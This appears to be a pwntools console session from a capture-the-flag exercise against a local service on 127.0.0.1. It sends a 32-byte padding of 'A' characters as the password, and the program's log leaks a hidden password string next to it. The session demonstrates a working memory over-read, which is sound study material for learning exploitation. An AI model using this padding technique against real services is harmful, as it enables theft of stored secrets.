 >>> conn=remote('127.0.0.1',63172)
[x] Opening connection to 127.0.0.1 on port 63172
[x] Opening connection to 127.0.0.1 on port 63172: Trying 127.0.0.1
[+] Opening connection to 127.0.0.1 on port 63172: Done
>>> conn.recv()
b'Hello there, please input your username'
>>> conn.sendline(b"user")
>>> conn.recv()
b'\n'
>>> conn.sendline(b'32')
>>> conn.recv()
b'Hello user, please tell me the length of your password\n'
>>> payload='A'*32
>>> conn.sendline(payload)
>>> conn.recv()
b"cool, input your password\nWhat's wrong with you? Are you a hacker?\n----------------
- LOG -----------------\nyou input name as user (len 4)\nyou input password as AAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAI_am_very_very_strong_password!! (len 64)\n--------------------
-------------------\n"
>>>